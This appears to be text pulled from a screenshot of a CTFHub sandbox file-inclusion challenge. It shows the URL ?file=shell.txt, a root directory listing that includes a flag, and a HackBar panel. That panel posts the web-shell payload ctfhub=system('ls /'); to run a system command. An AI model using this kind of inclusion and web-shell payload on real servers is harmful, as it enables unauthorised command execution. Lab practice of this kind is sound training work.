 不安全 challenge-e9fefe0f7a375ea1.sandbox.ctfhub.com:10800/?file=shell.txt
刷题网站 常用网址 编码网站 yd 在线翻译_有道 众多大佬 优秀网站 实验室 优秀文章汇总 搭建博客
bin boot dev etc flag home lib lib64 media mnt opt proc root run sbin srv sys tmp usr var
i have a shell, how to use it ?
元素 控制台 源代码/来源 网络 性能 内存 应用 Lighthouse HackBar
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSRF SSTI SHELL ENCODING HAS
URL
http://challenge-e9fefe0f7a375ea1.sandbox.ctfhub.com:10800/?file=shell.txt
Use POST method
enctype
application/x-www-form-urlencoded
MODIFY
Body
ctfhub=system('ls /');
Name
Upg